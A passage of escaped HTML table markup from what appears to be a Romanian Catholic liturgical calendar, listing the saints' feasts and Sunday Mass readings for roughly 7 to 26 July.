baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 14-a de peste an\u003Cbr \/\u003E\nFer. Benedict al XI-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,10-14c; Ps 65; Gal 6,14-18; Lc 10,1-12.17-20\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Aquila şi Priscilla, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin Zhao Rong, pr. şi 119 îns., m. *; Veronica Giuliani, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Victoria, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BENEDICT, abate, patron al Europei; Olga, regină\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gualberto, abate; Fer. David, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Henric, împ. *; Eugen, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 15-a de peste an\u003Cbr \/\u003E\nSf. Camil de Lellis, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDt 30,10-14; Ps 68; Col 1,15-20; Lc 10,25-37\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bonaventura, ep. înv. **; Vladimir\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de pe Muntele Carmel *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alexie, cerşetor; Marcelina, fc. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Frederic, ep.; Emilian din Durostorum, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Epafra, ep. m.; Macrina, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apolinar, ep. m. *; Ilie, profet; Aurel, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 16-a de peste an\u003Cbr \/\u003E\nSs. Laurenţiu din Brindisi, pr. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,1-10a; Ps 14; Col 1,24-28; Lc 10,38-42\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MARIA MAGDALENA\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BRIGITTA, călug., patroană a Europei; Ezechiel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sharbel Makhluf, pr. *; Cristina, f. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. IACOB, ap.; Valentina, fc. m.; Cristofor, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: 